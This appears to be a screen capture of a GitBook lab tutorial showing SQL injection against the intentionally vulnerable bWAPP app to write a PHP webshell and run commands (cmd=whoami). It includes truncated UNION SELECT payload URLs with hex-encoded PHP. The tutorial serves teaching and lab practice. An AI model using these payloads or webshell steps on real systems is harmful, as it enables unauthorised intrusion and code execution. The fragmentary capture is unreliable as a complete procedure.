 eth0: 192.168.134.128
SQL Injection to RCE (Practical) - Robensive: ANEE — Mozilla Firefox
SQL Injection to RCE (Prac
bWAPP - SQL Injection
192.168.134.130/bWAPP/Rob
PayloadsAllTheThings/Lin
Single Line PHP Script to
https://gitbook.robensive.in/anee/M1/04-wfs-web-for-shell/sql-injection-mysql/sql-injection-to-rce-practical
12
20
Robensive: ANEE
Connect Me!
Search
^K
Introduction
MODULE: 01 - THE BASICS
01 Nmap for ANEE
02 Enumerate-AllTheThings!
03 Metasploit-AllTheThings!
04 WFS (Web For Shell)
SQL Injection (MySQL)
The SQL Basics
SQL Injection Basics
SQL Injection (Union Based)
SQL Injection to RCE
SQL Injection to RCE
(Practical)
SQLMAP
File Inclusions (LFI || RFI)
Powered By GitBook
1HELLO34567
The uploaded file
Last we can modify it with php webshell to have command execution.
To add string with special char we can hexencode data and try to print within page and if works we
are good to move ahead.
http://10.0.0.15/bWAPP/sqli_1.php?title=a%27%20UNION%20SELECT%201,(SELECT%200x3C3F70687
http://10.0.0.15/bWAPP/sqli_1.php?title=a%27%20UNION%20SELECT%201,(SELECT%200x3C3F70687
10.0.0.15/bWAPP/robensi
Google Chrome Help
Not secure
10.0.0.15/bWAPP/robensivesh.php?cmd=whoami
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
1www-data 34567
The webshell was successfully written to the web hosting directory and able to execute command.
We can also automate same process with sqlmap tool
Previous
SQL Injection to RCE
Next
SQLMAP
Copy link
@sindhwadrikunj